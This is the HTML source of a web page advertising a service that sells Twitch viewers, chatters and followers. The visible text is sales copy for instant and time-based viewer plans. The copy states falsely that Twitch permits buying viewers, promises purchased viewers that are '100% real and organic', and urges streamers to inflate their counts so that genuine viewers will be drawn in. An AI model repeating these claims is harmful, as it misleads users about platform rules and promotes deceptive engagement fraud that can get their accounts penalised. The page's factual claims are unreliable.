					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div  id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div  class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewbox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<div class="ct-search-box" data-id="search-input">

	

<form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://buytwitchviewers.co/" aria-haspopup="listbox" >

	<input
		type="search" 		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewbox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewbox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animatetransform
							attributename="transform"
							attributetype="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatcount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

	
</form>


</div>

<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-42"><a href="https://buytwitchviewers.co/" aria-current="page" class="ct-menu-link">Buy Twitch Viewers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://buytwitchviewers.co/buy-twitch-chatters/" class="ct-menu-link">Buy Twitch Chatters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://buytwitchviewers.co/buy-twitch-followers/" class="ct-menu-link">Buy Twitch Followers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://buytwitchviewers.co/services/" class="ct-menu-link">All Services</a></li>
</ul></nav>

</div></div></div></div><div  id="woo-cart-panel" class="ct-panel" data-behaviour="right-side" role="dialog" aria-label="Shopping cart panel" inert=""><div  class="ct-panel-inner">
			<div class="ct-panel-actions">
			<span class="ct-panel-heading">Shopping Cart</span>

			<button class="ct-toggle-close" data-type="type-1" aria-label="Close cart drawer">
			<svg class="ct-icon" width="12" height="12" viewbox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
			</div>
			<div class="ct-panel-content"><div class="ct-panel-content-inner">
<div class="wc-empty-cart-message">
	<div class="cart-empty woocommerce-info" role="status">
		Your cart is currently empty.	</div>
</div>	<p class="return-to-shop">
		<a class="button wc-backward" href="https://buytwitchviewers.co/services/">
			Return to shop		</a>
	</p>


</div></div></div></div></div>
<div  id="main-container">
	<header  id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div  data-device="desktop"><div data-row="top" data-column-set="3"><div class="ct-container"><div data-column="start"></div><div data-column="middle"><div data-items="">
<div
	class="ct-header-text"
	data-id="text">
	<div class="entry-content is-layout-flow">
		<p>Best Site to Buy Twitch Services</p>	</div>
</div>
</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle"
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewbox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://buytwitchviewers.co/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="662" height="251" src="https://buytwitchviewers.co/wp-content/uploads/2024/10/BuyTwitchViewers-Logo.svg" class="default-logo" alt="BuyTwitchViewers Logo" decoding="async" /></a>	
	</div>


<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-42"><a href="https://buytwitchviewers.co/" aria-current="page" class="ct-menu-link">Buy Twitch Viewers</a></li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://buytwitchviewers.co/buy-twitch-chatters/" class="ct-menu-link">Buy Twitch Chatters</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://buytwitchviewers.co/buy-twitch-followers/" class="ct-menu-link">Buy Twitch Followers</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://buytwitchviewers.co/services/" class="ct-menu-link">All Services</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary"><div class="ct-header-account" data-id="account" data-state="out"><a href="https://buytwitchviewers.co/my-account/" class="ct-account-item" aria-label="Login" data-label="right"><span class="ct-label" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewbox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M11.6,11.9c-0.5-0.6-1.5-1-2.7-1.3c0,0-0.6-0.2-0.4-0.7c0.6-0.6,0.7-1.1,0.7-1.2c0,0,0.6-0.5,0.6-1.1C10,7,9.8,6.9,9.8,6.9c0.2-0.7,0.3-3.3-1.4-3C8.1,3.4,6.4,3,5.7,4.4C5.3,5.1,5.1,6.2,5.5,6.9c0,0-0.1-0.1-0.2,0.3c0,0.4,0.2,0.9,0.4,1.1c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0.6,0.6,1.2c0.1,0.6-0.4,0.8-0.4,0.8c-1.2,0.2-2.3,0.7-2.7,1.4c-1.2-1.1-1.9-2.6-1.9-4.4c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,9.2,12.8,10.8,11.6,11.9z"/></svg></a></div>
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item ct-offcanvas-trigger"
	href="#woo-cart-panel"
	data-label="right"
	data-auto-open="archive:product">

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span>
	<span class="ct-icon-container" aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewbox="0 0 15 15"><path d="M4.5,1.1C3.9,1.1,3.4,1.4,3.1,2L1.7,5.9H0.6C0.5,5.9,0.1,6.1,0,6.2c0,0,0,0.3,0,0.5L1.7,13c0.1,0.6,0.8,0.9,1.3,0.9h8.9c0.6,0,1.2-0.5,1.4-0.9L15,6.7c0-0.2,0-0.5-0.2-0.6c0-0.1-0.3-0.1-0.4-0.1h-1.1l-1.6-4.1l0,0c-0.3-0.5-0.6-0.8-1.2-0.8H4.5zM4.5,2.5h5.9l1.5,3.5H3.1L4.5,2.5z M4.8,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.3,0.2-0.6-0.3-0.6-0.6V8.6C4.1,8.2,4.4,7.9,4.8,7.9zM7.5,7.9c0.5,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C6.9,8.2,7,7.9,7.5,7.9zM10.2,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C9.6,8.2,9.9,7.9,10.2,7.9z"/></svg>	</span>
</a>

</div>
</div></div></div></div></div><div  data-device="mobile"><div data-row="top" data-column-set="1"><div class="ct-container"><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item ct-offcanvas-trigger"
	href="#woo-cart-panel"
	data-label="right"
	data-auto-open="archive:product">

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span></span>
	<span class="ct-icon-container" aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewbox="0 0 15 15"><path d="M4.5,1.1C3.9,1.1,3.4,1.4,3.1,2L1.7,5.9H0.6C0.5,5.9,0.1,6.1,0,6.2c0,0,0,0.3,0,0.5L1.7,13c0.1,0.6,0.8,0.9,1.3,0.9h8.9c0.6,0,1.2-0.5,1.4-0.9L15,6.7c0-0.2,0-0.5-0.2-0.6c0-0.1-0.3-0.1-0.4-0.1h-1.1l-1.6-4.1l0,0c-0.3-0.5-0.6-0.8-1.2-0.8H4.5zM4.5,2.5h5.9l1.5,3.5H3.1L4.5,2.5z M4.8,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.3,0.2-0.6-0.3-0.6-0.6V8.6C4.1,8.2,4.4,7.9,4.8,7.9zM7.5,7.9c0.5,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C6.9,8.2,7,7.9,7.5,7.9zM10.2,7.9c0.4,0,0.6,0.3,0.6,0.6v2.7c0,0.4-0.3,0.6-0.6,0.6c-0.5,0-0.6-0.3-0.6-0.6V8.6C9.6,8.2,9.9,7.9,10.2,7.9z"/></svg>	</span>
</a>

</div>
</div></div></div></div><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://buytwitchviewers.co/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="662" height="251" src="https://buytwitchviewers.co/wp-content/uploads/2024/10/BuyTwitchViewers-Logo.svg" class="default-logo" alt="BuyTwitchViewers Logo" decoding="async" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary"><div class="ct-header-account" data-id="account" data-state="out"><a href="https://buytwitchviewers.co/my-account/" class="ct-account-item" aria-label="Login" data-label="right"><span class="ct-label" aria-hidden="true">Login</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewbox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M11.6,11.9c-0.5-0.6-1.5-1-2.7-1.3c0,0-0.6-0.2-0.4-0.7c0.6-0.6,0.7-1.1,0.7-1.2c0,0,0.6-0.5,0.6-1.1C10,7,9.8,6.9,9.8,6.9c0.2-0.7,0.3-3.3-1.4-3C8.1,3.4,6.4,3,5.7,4.4C5.3,5.1,5.1,6.2,5.5,6.9c0,0-0.1-0.1-0.2,0.3c0,0.4,0.2,0.9,0.4,1.1c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0.6,0.6,1.2c0.1,0.6-0.4,0.8-0.4,0.8c-1.2,0.2-2.3,0.7-2.7,1.4c-1.2-1.1-1.9-2.6-1.9-4.4c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,9.2,12.8,10.8,11.6,11.9z"/></svg></a></div>
<button
	class="ct-header-trigger ct-toggle"
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="outline"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewbox="0 0 18 14" data-type="type-3" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main  id="main" class="site-main hfeed">

				<div  data-elementor-type="wp-page" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61dbba4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61dbba4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c8d8ea" data-id="3c8d8ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7a660 elementor-widget elementor-widget-heading" data-id="1a7a660" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Go Viral on Twitch</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5a9ed4f elementor-widget elementor-widget-text-editor" data-id="5a9ed4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Want to boost your popularity and visibility on the Twitch platform? Buy Twitch viewers today to make your dream come true.</p><p>Instant Delivery &amp; High-Quality Services &#8211; Best Site to Buy Twitch Promotion services.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-036103b elementor-hidden-mobile" data-id="036103b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611a5ce elementor-widget elementor-widget-image" data-id="611a5ce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="500" height="374" src="https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp" class="attachment-full size-full wp-image-480" alt="get high quality twitch viewers" srcset="https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp 500w, https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers-300x224.webp 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55ca78e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55ca78e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ab0410" data-id="8ab0410" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-531f2ac elementor-widget elementor-widget-heading" data-id="531f2ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Buy Twitch Viewers With Instant Delivery</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-66dfa81 elementor-widget elementor-widget-text-editor" data-id="66dfa81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cheapest Service in the market &#8211; Quality &amp; instant Delivery is our priority</p>								</div>
				</div>
		<div class="elementor-element elementor-element-85444ac e-flex e-con-boxed e-con e-parent" data-id="85444ac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5803be6 elementor-align-center elementor-widget elementor-widget-button" data-id="5803be6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://buytwitchviewers.co/product/twitch-viewers/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Twitch Live Viewers</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7d45c3 elementor-align-center elementor-widget elementor-widget-button" data-id="b7d45c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://buytwitchviewers.co/product/twitch-plans/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Twitch Daily/Weekly/Monthly Plans</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55ebf302 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55ebf302" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab26" data-id="7ab26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27b3c520 elementor-widget elementor-widget-heading" data-id="27b3c520" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Other Twitch Services</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-775c84bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="775c84bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a8c8306" data-id="1a8c8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c26498 elementor-widget elementor-widget-heading" data-id="12c26498" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://buytwitchviewers.co/buy-twitch-followers/">Twitch Followers</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27806d10" data-id="27806d10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cbe3709 elementor-widget elementor-widget-heading" data-id="6cbe3709" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://buytwitchviewers.co/buy-twitch-chatters/">Twitch Chatters</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-833c87d" data-id="833c87d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67767b7 elementor-widget elementor-widget-heading" data-id="67767b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://buytwitchviewers.co/product/twitch-video-views/">Twitch Video Views</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13c052d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13c052d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-faa05a9" data-id="faa05a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d319047 elementor-widget elementor-widget-heading" data-id="d319047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Know More About Our Effective Plans</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8418e35 elementor-widget elementor-widget-text-editor" data-id="8418e35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Although Twitch started just as a game streaming platform, its massive growth has allowed it to become a giant platform for all sorts of content. This growth has allowed us to also expand our services and offer more interactive packages to our users.</p><p>We offer two kinds of plans when it comes to Twitch views and viewers. The first ones are instant plans and the second ones are time-based plans. The instant plans provide an instant boost to your streams. Especially when you feel that viewers aren’t increasing as rapidly as they should, you can give yourself an instant boost when you buy Twitch viewers for your livestream.</p><p>The time-based plans include daily, weekly and monthly plans. These plans are most cost-effective and deliver the best results. The best part is, they have unlimited stream time and the viewers will automatically join each stream.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f841c50 elementor-widget elementor-widget-heading" data-id="f841c50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Twitch Viewers Weekly and Monthly Plans (Best Choice)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f68463 elementor-widget elementor-widget-text-editor" data-id="9f68463" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: inherit; text-align: inherit; background-color: var(--palettecolor8); color: var(--color); font-family: var(--fontFamily); font-style: var(--fontStyle, inherit); font-weight: var(--fontWeight); letter-spacing: var(--letterSpacing); text-transform: var(--textTransform);">You can buy Twitch weekly plan to test it out. Our recommended choice is to buy Twitch monthly plan. You won’t need it after you have built a proper viewership.</span></p><p>This is just to provide you with a kickstart in the beginning. Once You begin a stream then your purchased Twitch viewers will automatically connect  and boost your visibility on the platform. This will allow organic users to find you, as your high viewer count ensures them of your credibility and compels them to join your stream. Trust me, Twitch users love to check out the content of streams that have higher viewership.</p><p>Once you have built a proper audience, then you won’t need the time-based plans anymore, as you will have your own audience. However, every time you need a boost in viewership, you can buy Twitch views with instant delivery and get a power-up to stay at top of the streams.</p><p>Moreover, both of the plans offer high-quality and non-drop twitch viewers from real accounts. Hence, viewers won’t disappear during the streams, we guarantee that the stream chatter feature will constantly boost engagement of your stream to attract more and more organic viewers.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89c5b44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89c5b44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c956230" data-id="c956230" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97bbe04 elementor-widget elementor-widget-heading" data-id="97bbe04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Twitch Views 100% Real &amp; Active</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81033a8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="81033a8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32d0bee elementor-widget elementor-widget-text-editor" data-id="32d0bee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Twitch is a dream-come-true for gamers, a giant streaming platform where you can live stream your pro-talent of gaming and make loads of money. However, building up followers and viewers on Twitch won’t be an easy task.</p><p>Well, that’s if you are thinking of going about it in a traditional hard-work manner. The reason is the flood of streamers that have already joined the platform and are streaming 24/7 globally. So, if you are just beginning, your stream will have minute engagement and might become lost at the bottom of the ranks.</p><p><em><strong>But wait! Did you know you could purchase Twitch viewers?</strong></em></p><p>Yes! That’s true. Twitch allows its users to boost their engagement and visibility on the platform by buying twitch viewers for live streaming. It’s the flooding competition that makes it harder even for the talented creators and gamers to rank on the Twitch streams.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c9552a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c9552a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c579801" data-id="c579801" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ba409f elementor-widget elementor-widget-heading" data-id="9ba409f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Should You Buy Twitch Views?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea8d0a9 elementor-widget elementor-widget-text-editor" data-id="ea8d0a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The fierce competition exists everywhere today between content creators because the 21<sup>st</sup> century has provided them a way to earn tons of money with global streaming. No matter at which platform you look at, the competition won’t let a new person surface easily.</p><p><img decoding="async" class="alignright wp-image-691 size-full" src="https://buytwitchviewers.co/wp-content/uploads/2022/02/Upgrade-Your-Earnings-1.webp" alt="Upgrade Your Earnings by buying twitch views" width="400" height="364" srcset="https://buytwitchviewers.co/wp-content/uploads/2022/02/Upgrade-Your-Earnings-1.webp 400w, https://buytwitchviewers.co/wp-content/uploads/2022/02/Upgrade-Your-Earnings-1-300x273.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></p><p>So, if you are a new user on the Twitch platform or have been struggling for a while then the only question that is vexing you would be “How to boost viewers on Twitch?” Luckily, there is an easy way for you to pump up the popularity and engagement of your stream.</p><p>You can buy Twitch views for your live stream to increase its visibility and rank it higher on the platform. Viewers are tempted to click on high-viewed and trending content on the streaming platform, and this will be the perfect kick to get you there.</p><p>Welcome to BuyTwitchViewers.co, one of the most reliable and trustworthy Twitch services agencies that will provide you with 100% real and organic viewers on Twitch. You can read the details of our offers below and also the benefits of choosing us.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9e4e66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9e4e66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1b0780" data-id="d1b0780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50ba3af elementor-widget elementor-widget-heading" data-id="50ba3af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Real and Organic Views to Popularize Your Stream</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a919785 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a919785" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c5f0d6 elementor-widget elementor-widget-text-editor" data-id="4c5f0d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
